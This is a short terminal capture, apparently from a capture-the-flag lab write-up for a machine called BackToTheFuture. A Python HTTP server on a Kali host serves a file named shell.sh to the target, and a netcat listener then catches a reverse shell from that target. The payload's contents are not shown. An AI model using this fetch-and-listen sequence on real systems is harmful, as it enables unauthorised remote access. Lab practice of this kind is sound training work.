 ┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.44.133 - - [20/Jul/2025 16:35:25] "GET /shell.sh HTTP/1.1" 200 -
┌──(pylon㉿kali)-[~/…/pylon/THL/BackToTheFuture/content]
└─$ rlwrap nc -nlvp 8089
listening on [any] 8089 ...
connect to [192.168.44.128] from (UNKNOWN) [192.168.44.133] 35338
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$